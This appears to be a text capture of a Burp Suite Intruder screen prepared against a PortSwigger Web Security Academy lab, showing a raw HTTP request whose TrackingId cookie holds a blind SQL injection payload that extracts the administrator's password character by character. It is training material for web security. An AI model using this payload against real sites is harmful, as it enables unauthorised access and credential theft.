 1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a3200f503a4b250800b2b5200b3003e.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Pets HTTP/2
2 Host: 0a3200f503a4b250800b2b5200b3003e.web-security-academy.net
3 Cookie: TrackingId=uqtJBuoccbkbpm7g' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='§a§;
session=1zqTXBZSUUpG17j3HKAOppEnBJnPF8Ud
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a3200f503a4b250800b2b5200b3003e.web-security-academy.net/
18 Accept-Encoding: gzip, deflate
19
20